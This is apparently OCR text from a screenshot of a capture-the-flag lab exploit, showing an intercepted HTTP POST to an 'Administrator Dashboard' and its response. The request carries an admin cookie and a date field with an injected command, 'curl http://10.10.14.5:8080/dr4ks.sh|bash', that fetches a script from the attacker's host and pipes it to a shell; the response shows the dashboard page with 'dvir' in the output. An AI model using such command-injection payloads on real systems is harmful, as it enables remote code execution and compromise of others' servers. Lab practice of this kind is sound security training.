 Request
Method
Text
Send
POST http://10.10.11.8:5000/dashboard HTTP/1.1
host: 10.10.11.8:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 23
ge,
Origin: https://10.10.11.8:5000
Connection: keep-alive
Referer: https://10.10.11.8:5000/dashboard
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
date=2023-09-15;curl http://10.10.14.5:8080/dr4ks.sh|bash
Response
Text
</head>
<body>
<div class="container">
<h1>Administrator Dashboard</h1>
<p>Generate a website health report:</p>
<form action="/dashboard" method="post">
<label for="date">Select Date:</label>
<input type="date" id="date" name="date"
value="2023-09-15" required>
<button type="submit">Generate Report</
button>
</form>
</div>
<div id="output-container">
<div id="output-content" style=
"background-color: green; color: white; padding: 10px;
border-radius: 5px;">
Systems are up and running!
dvir
</div>
</div>
</body>
</html>